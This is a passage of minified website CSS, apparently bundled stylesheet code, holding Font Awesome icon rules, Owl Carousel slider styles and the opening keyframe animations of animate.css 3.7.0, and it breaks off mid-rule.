e{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url([data-uri]) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
 @-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes 